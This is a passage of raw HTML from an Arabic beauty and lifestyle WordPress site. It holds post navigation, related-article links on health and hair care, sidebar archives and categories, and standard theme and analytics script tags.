		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%aa%d9%81%d8%aa%d9%8a%d8%ad-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9-%d8%a8%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ae%d9%84%d8%b7%d8%a7%d8%aa-%d9%85/" rel="prev">تفتيح المناطق الداكنة بالجسم بخلطات مذهلة</a></div><div class="nav-next"><a href="https://azyya.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d9%85%d8%b0%d9%87%d9%84%d8%a9-%d9%84%d9%84%d8%b4%d8%a7%d9%8a-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af-%d9%84%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%b9/" rel="next">فوائد مذهلة للشاي الأسود للبشرة والشعر</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d8%ae%d9%8a%d8%b1%d9%8c-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac/">
							<img width="305" height="204" src="https://azyya.com/wp-content/uploads/8813.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/8813.jpg 600w, https://azyya.com/wp-content/uploads/8813-300x201.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d8%ae%d9%8a%d8%b1%d9%8c-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac/">مرض السكري .. الوقاية خيرٌ من العلاج</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d8%ae%d9%8a%d8%b1%d9%8c-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac/" rel="bookmark"><time class="entry-date published" datetime="2015-03-08T14:14:01+00:00">8 مارس، 2015</time><time class="updated" datetime="2020-05-29T20:29:04+00:00">29 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%82-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d9%86-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/">
							<img width="305" height="191" src="https://azyya.com/wp-content/uploads/1192.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/1192.jpg 600w, https://azyya.com/wp-content/uploads/1192-300x187.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%82-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d9%86-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/">السماق والليمون لعلاج مشاكل المعدة</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d9%82-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d9%86-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2015-01-25T12:34:37+00:00">25 يناير، 2015</time><time class="updated" datetime="2020-05-29T20:57:13+00:00">29 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d8%b9%d9%85%d8%a9-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">
							<img width="199" height="207" src="https://azyya.com/wp-content/uploads/88892.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/88892.jpg 628w, https://azyya.com/wp-content/uploads/88892-289x300.jpg 289w" sizes="(max-width: 199px) 100vw, 199px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d8%b9%d9%85%d8%a9-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">أفضل الأطعمة للعناية بالشعر</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b7%d8%b9%d9%85%d8%a9-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2016-08-11T17:46:33+00:00">11 أغسطس، 2016</time><time class="updated" datetime="2020-05-31T02:13:52+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>